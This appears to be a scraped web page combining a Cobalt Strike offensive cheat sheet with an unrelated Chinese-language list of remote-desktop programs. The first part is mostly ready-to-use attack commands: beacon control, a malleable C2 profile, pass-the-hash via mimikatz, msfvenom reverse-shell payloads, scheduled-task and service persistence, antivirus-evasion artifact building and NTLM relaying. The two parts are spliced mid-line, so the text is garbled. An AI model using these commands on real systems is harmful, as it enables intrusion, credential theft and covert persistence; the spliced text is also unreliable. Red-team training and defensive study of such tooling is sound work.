echo "nameserver 8.8.8.8" > /etc/resolv.conf
echo "nameserver 8.8.4.4" >> /etc/resolv.conf
Configuration:
- host: campaigns.domain.com
- beacon: polling.campaigns.domain.com
- Interact with a beacon, and
sleep 0
SMB Beacon
link [host] [pipename]
connect [host] [port]
unlink [host] [PID]
jump [exec] [host] [pipe]
| Meaning | Description | |
|---|---|---|
| 2 | File Not Found | There is no beacon for you to link to |
| 5 | Access is denied | Invalid credentials or you don’t have permission |
| 53 | Bad Netpath | You have no trust relationship with the target system. It may or may not be a beacon there. |
SSH Beacon
# deploy a beacon
beacon> help ssh
Use: ssh [target:port] [user] [pass]
Spawn an SSH client and attempt to login to the specified target
beacon> help ssh-key
Use: ssh [target:port] [user] [/path/to/key.pem]
Spawn an SSH client and attempt to login to the specified target
# beacon's commands
upload Upload a file
download Download a file
socks Start SOCKS4a server to relay traffic
sudo Run a command via sudo
rportfwd Setup a reverse port forward
shell Execute a command via the shell
Metasploit compatibility
- Payload: windows/meterpreter/reverse_http or windows/meterpreter/reverse_https
- Set LHOST and LPORT to the beacon
- Set DisablePayloadHandler to True
- Set PrependMigrate to True
- exploit -j
Custom Payloads
https://ired.team/offensive-security/code-execution/using-msbuild-to-execute-shellcode-in-c
* Attacks > Packages > Payload Generator
* Attacks > Packages > Scripted Web Delivery (S)
$ python2 ./shellcode_encoder.py -cpp -cs -py payload.bin MySecretPassword xor
$ C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe C:\Windows\Temp\dns_raw_stageless_x64.xml
$ %windir%\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe \\10.10.10.10\Shared\dns_raw_stageless_x86.xml
Malleable C2
- Cobalt Strike – Malleable C2 Profiles https://github.com/xx0hcd/Malleable-C2-Profiles
- Cobalt Strike Malleable C2 Design and Reference Guide https://github.com/threatexpress/malleable-c2
- Malleable-C2-Profiles https://github.com/rsmudge/Malleable-C2-Profiles
- SourcePoint is a C2 profile generator https://github.com/Tylous/SourcePoint
set useragent "SOME AGENT"; # GOOD
set useragent 'SOME AGENT'; # BAD
prepend "This is an example;";
# Escape Double quotes
append "here is \"some\" stuff";
# Escape Backslashes
append "more \\ stuff";
# Some special characters do not need escaping
prepend "!@#$%^&*()";
Check a profile with ./c2lint.
#
# Etumbot Profile
# http://www.arbornetworks.com/asert/2014/06/illuminating-the-etumbot-apt-backdoor/
#
# Author: @harmj0y
#
set sample_name "Etumbot";
set sleeptime "5000";
set jitter "0";
set maxdns "255";
set useragent "Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)";
http-get {
set uri "/image/";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*l;q=0.8";
header "Referer" "http://www.google.com";
header "Pragma" "no-cache";
header "Cache-Control" "no-cache";
metadata {
netbios;
append "-.jpg";
uri-append;
}
}
server {
header "Content-Type" "img/jpg";
header "Server" "Microsoft-IIS/6.0";
header "X-Powered-By" "ASP.NET";
output {
base64;
print;
}
}
}
http-post {
set uri "/history/";
client {
header "Content-Type" "application/octet-stream";
header "Referer" "http://www.google.com";
header "Pragma" "no-cache";
header "Cache-Control" "no-cache";
id {
netbiosu;
append ".asp";
uri-append;
}
output {
base64;
print;
}
}
server {
header "Content-Type" "img/jpg";
header "Server" "Microsoft-IIS/6.0";
header "X-Powered-By" "ASP.NET";
output {
base64;
print;
}
}
}
Files
# List the file on the specified directory
beacon > ls <C:\Path>
# Change into the specified working directory
beacon > cd [directory]
# Delete a file\folder
beacon > rm [file\folder]
# File copy
beacon > cp [src] [dest]
# Download a file from the path on the Beacon host
beacon > download [C:\filePath]
# Lists downloads in progress
beacon > downloads
# Cancel a download currently in progress
beacon > cancel [*file*]
# Upload a file from the attacker to the current Beacon host
beacon > upload [/path/to/file]
Powershell and .NET
Powershell commands
# Import a Powershell .ps1 script from the control server and save it in memory in Beacon
beacon > powershell-import [/path/to/script.ps1]
# Setup a local TCP server bound to localhost and download the script imported from above using powershell.exe. Then the specified function and any arguments are executed and output is returned.
beacon > powershell [commandlet][arguments]
# Launch the given function using Unmanaged Powershell, which does not start powershell.exe. The program used is set by spawnto
beacon > powerpick [commandlet] [argument]
# Inject Unmanaged Powershell into a specific process and execute the specified command. This is useful for long-running Powershell jobs
beacon > psinject [pid][arch] [commandlet] [arguments]
.NET remote execution
Run a local .NET executable as a Beacon post-exploitation job.
Require:
- Binaries compiled with the “Any CPU” configuration.
beacon > execute-assembly [/path/to/script.exe] [arguments]
beacon > execute-assembly /home/audit/Rubeus.exe
[*] Tasked beacon to run .NET program: Rubeus.exe
[+] host called home, sent: 318507 bytes
[+] received output:
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.4.2
Lateral Movement
warning: OPSEC Advice: Use the spawnto command to change the process Beacon will launch for its post-exploitation jobs. The default is rundll32.exe
- portscan: Performs a portscan on a spesific target.
- runas: A wrapper of runas.exe, using credentials you can run a command as another user.
- pth: By providing a username and a NTLM hash you can perform a Pass The Hash attack and inject a TGT on the current process.
:exclamation: This module needs Administrator privileges. - steal_token: Steal a token from a specified process.
- make_token: By providing credentials you can create an impersonation token into the current process and execute commands from the context of the impersonated user.
- jump: Provides easy and quick way to move lateraly using winrm or psexec to spawn a new beacon session on a target.
:exclamation: The jump module will use the current delegation/impersonation token to authenticate on the remote target.
:muscle: We can combine the jump module with the make_token or pth module for a quick “jump” to another target on the network. - remote-exec: Execute a command on a remote target using psexec, winrm or wmi.
:exclamation: The remote-exec module will use the current delegation/impersonation token to authenticate on the remote target. - ssh/ssh-key: Authenticate using ssh with password or private key. Works for both linux and windows hosts.
:warning: All the commands launch powershell.exe
Beacon Remote Exploits
======================
jump [module] [target] [listener]
psexec x86 Use a service to run a Service EXE artifact
psexec64 x64 Use a service to run a Service EXE artifact
psexec_psh x86 Use a service to run a PowerShell one-liner
winrm x86 Run a PowerShell script via WinRM
winrm64 x64 Run a PowerShell script via WinRM
Beacon Remote Execute Methods
=============================
remote-exec [module] [target] [command]
Methods Description
------- -----------
psexec Remote execute via Service Control Manager
winrm Remote execute via WinRM (PowerShell)
wmi Remote execute via WMI (PowerShell)
Opsec safe Pass-the-Hash:
mimikatz sekurlsa::pth /user:xxx /domain:xxx /ntlm:xxxx /run:"powershell -w hidden"steal_token PID
Assume Control of Artifact
- Use
linkto connect to SMB Beacon - Use
connectto connect to TCP Beacon
VPN & Pivots
:warning: Covert VPN doesn’t work with W10, and requires Administrator access to deploy.
Use socks 8080 to setup a SOCKS4a proxy server on port 8080 (or any other port you choose). This will setup a SOCKS proxy server to tunnel traffic through Beacon. Beacon’s sleep time adds latency to any traffic you tunnel through it. Use sleep 0 to make Beacon check-in several times a second.
# Start a SOCKS server on the given port on your teamserver, tunneling traffic through the specified Beacon. Set the teamserver/port configuration in /etc/proxychains.conf for easy usage.
beacon > socks [PORT]
# Proxy browser traffic through a specified Internet Explorer process.
beacon > browserpivot [pid] [x86|x64]
# Bind to the specified port on the Beacon host, and forward any incoming connections to the forwarded host and port.
beacon > rportfwd [bind port] [forward host] [forward port]
# spunnel : Spawn an agent and create a reverse port forward tunnel to its controller. ~= rportfwd + shspawn.
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=127.0.0.1 LPORT=4444 -f raw -o /tmp/msf.bin
beacon> spunnel x64 184.105.181.155 4444 C:\Payloads\msf.bin
# spunnel_local: Spawn an agent and create a reverse port forward, tunnelled through your Cobalt Strike client, to its controller
# then you can handle the connect back on your MSF multi handler
beacon> spunnel_local x64 127.0.0.1 4444 C:\Payloads\msf.bin
Kits
- Cobalt Strike Community Kit – Community Kit is a central repository of extensions written by the user community to extend the capabilities of Cobalt Strike
Elevate Kit
UAC Token Duplication : Fixed in Windows 10 Red Stone 5 (October 2018)
beacon> runasadmin
Beacon Command Elevators
========================
Exploit Description
------- -----------
ms14-058 TrackPopupMenu Win32k NULL Pointer Dereference (CVE-2014-4113)
ms15-051 Windows ClientCopyImage Win32k Exploit (CVE 2015-1701)
ms16-016 mrxdav.sys WebDav Local Privilege Escalation (CVE 2016-0051)
svc-exe Get SYSTEM via an executable run as a service
uac-schtasks Bypass UAC with schtasks.exe (via SilentCleanup)
uac-token-duplication Bypass UAC with Token Duplication
Persistence Kit
- https://github.com/0xthirteen/MoveKit
- https://github.com/fireeye/SharPersist
# List persistences SharPersist -t schtaskbackdoor -m list SharPersist -t startupfolder -m list SharPersist -t schtask -m list # Add a persistence SharPersist -t schtaskbackdoor -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -n "Something Cool" -m add SharPersist -t schtaskbackdoor -n "Something Cool" -m remove SharPersist -t service -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -n "Some Service" -m add SharPersist -t service -n "Some Service" -m remove SharPersist -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -n "Some Task" -m add SharPersist -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -n "Some Task" -m add -o hourly SharPersist -t schtask -n "Some Task" -m remove
Resource Kit
The Resource Kit is Cobalt Strike’s means to change the HTA, PowerShell, Python, VBA, and VBS script templates Cobalt Strike uses in its workflows
Artifact Kit
Cobalt Strike uses the Artifact Kit to generate its executables and DLLs. The Artifact Kit is a source code framework to build executables and DLLs that evade some anti-virus products. The Artifact Kit build script creates a folder with template artifacts for each Artifact Kit technique. To use a technique with Cobalt Strike, go to Cobalt Strike -> Script Manager, and load the artifact.cna script from that technique’s folder.
Artifact Kit (Cobalt Strike 4.0) – https://www.youtube.com/watch?v=6mC21kviwG4 :
- Download the artifact kit :
Go to Help -> Arsenal to download Artifact Kit (requires a licensed version of Cobalt Strike) - Install the dependencies :
sudo apt-get install mingw-w64 - Edit the Artifact code
- Change pipename strings
- Change
VirtualAllocinpatch.c/patch.exe, e.g: HeapAlloc - Change Import
- Build the Artifact
- Cobalt Strike -> Script Manager > Load .cna
Mimikatz Kit
- Download and extract the .tgz from the Arsenal (Note: The version uses the Mimikatz release version naming (i.e., 2.2.0.20210724)
- Load the mimikatz.cna aggressor script
- Use mimikatz functions as normal
NTLM Relaying via Cobalt Strike
beacon> socks 1080
kali> proxychains python3 /usr/local/bin/ntlmrelayx.py -t smb://<IP_TARGET>
beacon> rportfwd_local 8445 <IP_KALI> 445
beacon> upload C:\Tools\PortBender\WinDivert64.sys
beacon> PortBender redirect 445 84452.9 其他远程控制程序
向日葵
Todesk
AnyDesk
Parsec
远志
Splashtop
rustdesk
GotoHTTP
EV远程协助
1. 向日葵
向日葵是国内知名软硬结合的远程控制服务商,深耕远程行业十余年,自主研发向日葵远程控制软件及开机棒、开机插座、控控/方舟、插线板等多款智能硬件.
实现远程开机-控制-关机一体化操作,支持电脑、手机、平板之间相互控制;
满足IT 远程运维、技术支持远程协助、商务人士远程办公、远程教学等场景需求。
支持平台:
Windows、macOS、IOS、Android、Linux

下载链接: 向日葵下载地址
2. Todesk
ToDesk作为一款安全免费不限速的远程控制软件,通过领先的网络技术搭建并运营自己的网络系统,拥有覆盖全球的多节点、多业务,毫秒级延时应用层路由系统,带给用户像使用本地电脑一样的体验感。
支持平台:
Windows、macOS、IOS、Android、Linux

下载链接: todesk下载地址
3. AnyDesk
轻量化设计。
流畅的远程桌面连接。
轻松的在线远程协作。
与早期的Windows版本兼容。
更新始终免费。
支持平台:
Windows、macOS、IOS、Android、Linux

下载链接: AnyDesk下载地址
4. Parsec
您会真正喜欢的远程桌面,清晰的交互式高清。随时随地连接到工作、游戏或项目。
可能需要配合zerotier,玩游戏联机可能更好
支持平台:
Windows、macOS、IOS、Android、Linux、树莓派

下载链接: Parsec下载地址
5. 远志
更广泛的p2p punch技术
支持4G/5G网络p2p
更高效的图片压缩技术
更便捷
拖拽即可传输文件
绿色运行更方便
更安全
P2P Windows远程桌面更可靠
完全国产更放心
支持平台:
Windows、Linux

下载链接: 远志下载地址
6. Splashtop
远程控制电脑,实现远程办公
效果应该很好,但是可能需要付费
支持平台:
Windows、macOS、IOS、Android、Linux、Ipad、Iphone、ChromeBook

下载链接: Splashtop下载地址
7. RustDesk
面向所有人的开源虚拟/远程桌面基础架构!开源 TeamViewer 替代品。显示和控制您的 PC 和 Android 设备。
优秀的地方是开源,因为是rusk写的支持交叉编译.
支持平台:
Windows、macOS、IOS、Android、Linux、Ipad、Iphone、ChromeBook

下载链接: RustDesk下载地址
8. GotoHTTP
不同于传统C2C模式的远程控制工具,GotoHTTP工作在B2C模式。使用远程控制时,您不必在每一台电脑上都安装远程软件。不管身处何处,有浏览器就能访问远程电脑。 即使公司网络管控,仍然可以控制或被控制。支持文件传输、无人值守、剪切板同步、远程语音、远程摄像头、多显示器支持
支持平台:
Windows、macOS、IOS、Android、Linux、树莓派

下载链接: GotoHTTP下载地址
9. EV远程协助
支持游戏级高清画质的电脑远程控制软件,双向语音实时通话
Android、iOS、Win均可远程控制电脑,流畅稳定,即连即控
支持平台:
Windows、IOS、Android

下载链接: evremote.png下载地址

















暂无评论内容